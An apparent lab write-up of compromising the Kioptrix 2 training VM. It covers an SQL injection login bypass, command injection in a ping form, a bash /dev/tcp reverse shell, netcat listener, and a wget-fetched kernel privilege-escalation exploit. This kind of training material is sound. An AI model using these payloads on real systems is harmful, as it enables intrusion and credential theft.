Kioptrix 2 Walkthrough
This is the updated image (as the previous option fixed a few bugs) but from my understanding it roughly works the same for both. This is certainly a beginner machine and shouldn’t require too much investigation or time to complete. The key is to have an understanding of how SQL injections work and basic privilege escalation enumeration practices.
Host Enumeration
I started by performing an nmap scan to see what open ports and services were present
nmap -T4 -A -v <IP>
SQL Injection
There were several ports open (22,80,443,3306,111,631). I started off by navigating to website to see what was present. Immediately, I was presented with a login screen. Went through a few basic SQL injection authentication bypass one-liners and 'or 1 = 1 - - worked.

Breach

Once logged in, you are presented with an app that pings a machine on the network. I tested this by placing my attacking machine IP address in and viewed the results.

Next I tried checking to see if I could run additional commands by appending ;whoami which resulted in the command being executed and returning the value “apache”
Since I had command execution on the machine, I chose a bash reverse shell from here and modified it for my attacking IP address. The command looked like this <IP>;bash -i >& /dev/tcp/<IP>/8080 0>&1.

Before executing in the browser, I set up a listener on my attacking box with nc -nvlp 8080. Once that was set up, I executed the command and was presented with a shell as the apache user.

I used python to obtain a TTY shell but it’s not required. You can do this with
python -c 'import pty; pty.spawn("/bin/sh")'
Privilege Escalation

Checked the kernel version by cat /proc/version and noticed it was Linux version 2.6.9-55.EL

There’s a well-known exploit for privilege escalation based on this version located here. I downloaded the exploit to my attacking machine, started apache by executing service apache2 start, and placed the exploit in the /var/www/html/ folder. On the target machine, I navigated to the tmp directory by cd /tmp and used wget to download the file wget http://<IP>/exploit.c. I used gcc to compile the code with gcc exploit.c and ran the exploit making me root by a.out.
There are some things you can loot off this machine such as the SQL creds (/var/www/html/index.php) and a few others. It’s interesting to look at the code and figure out why the SQL injection was possible (unsanitized input).